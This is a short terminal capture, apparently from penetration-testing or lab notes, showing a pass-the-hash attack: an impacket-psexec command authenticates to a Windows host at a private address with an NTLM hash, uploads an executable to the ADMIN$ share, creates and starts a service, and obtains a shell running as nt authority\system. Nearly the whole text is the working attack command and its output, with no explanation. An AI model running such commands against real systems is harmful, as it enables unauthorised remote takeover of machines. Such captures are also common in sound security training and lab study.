 ❯ impacket-psexec WORKGROUP/s4vitar@192.168.111.37 -hashes :3ed9a3f99f6014f63f8b2ab779fbe4bb
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.111.37.....
[*] Found writable share ADMIN$
[*] Uploading file TjZSXopa.exe
[*] Opening SVCManager on 192.168.111.37.....
[*] Creating service nohL on 192.168.111.37.....
[*] Starting service nohL.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
リアル